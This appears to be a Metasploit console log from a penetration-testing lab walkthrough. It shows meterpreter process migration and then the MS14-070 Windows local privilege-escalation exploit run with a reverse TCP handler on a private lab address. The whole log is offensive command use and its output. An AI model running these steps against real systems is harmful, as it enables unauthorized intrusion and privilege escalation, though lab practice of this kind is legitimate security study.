 meterpreter > migrate 3796
[*] Migrating from 3848 to 3796...
[*] Migration completed successfully.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use ms14_070_tcpip_ioctl
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms14_070_tcpip_ioctl 2014-11-11 average Yes MS14-070 Windows tcpip!SetAddrOptions NULL Pointer Dereference
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms14_070_tcpip_ioctl
[*] Using exploit/windows/local/ms14_070_tcpip_ioctl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) >